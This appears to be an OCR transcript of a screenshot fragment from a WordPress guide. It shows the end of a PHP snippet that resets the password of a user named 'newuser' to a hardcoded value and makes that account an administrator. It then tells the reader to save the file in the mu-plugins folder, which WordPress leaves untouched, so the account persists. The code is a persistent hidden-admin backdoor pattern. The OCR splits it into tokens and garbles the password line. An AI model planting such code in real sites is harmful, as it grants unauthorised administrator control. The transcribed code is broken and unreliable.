
21
}
22
23
else
{
24
$user
=
get_user_by(
'login'
,
'newuser'
);
25
wp_set_password(
'NRTnzv
$user
->ID );
26
$user
->set_role(
'administrator'
);
27
}
28
29
}
30
}
Where to Put This Code
Save the code in a PHP file like “coder.php” and place
it inside the “mu-plugins” folder located under the
“wp-content” directory. The “mu-plugins” folder is not
updated or modified by WordPress, and files placed